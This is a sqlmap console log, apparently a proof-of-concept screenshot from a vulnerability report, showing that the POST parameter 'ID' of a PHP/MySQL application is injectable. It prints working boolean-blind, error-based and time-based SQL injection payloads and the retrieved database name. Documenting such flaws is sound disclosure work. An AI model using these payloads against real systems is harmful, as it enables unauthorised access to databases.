 管理员: C:\Windows\System32
[13:22:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:22:55] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:22:55] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:22:56] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[13:22:56] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[13:22:57] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[13:22:57] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[13:22:58] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[13:22:59] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[13:23:00] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[13:23:00] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[13:23:01] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'ID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 388 HTTP(s) requests:
---
Parameter: ID (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: ID=11' RLIKE (SELECT (CASE WHEN (3590=3590) THEN 11 ELSE 0x28 END))-- BoGo&opening_stock1=34&opening_stock=1111&submit=
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: ID=11' AND (SELECT 8310 FROM(SELECT COUNT(*),CONCAT(0x71626b6b71,(SELECT (ELT(8310=8310,1))),0x7176626b71,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- aPWS&opening_stock1=34&opening_stock=1111&submit=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ID=11' AND (SELECT 1786 FROM (SELECT(SLEEP(5)))uqWI)-- tinp&opening_stock1=34&opening_stock=1111&submit=
---
[13:23:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[13:23:02] [INFO] fetching current database
[13:23:02] [INFO] retrieved: 'barber_baba'
current database: 'barber_baba'
[13:23:02] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[13:23:02] [WARNING] your sqlmap version is outdated
[*] ending @ 13:23:02 /2025-06-20/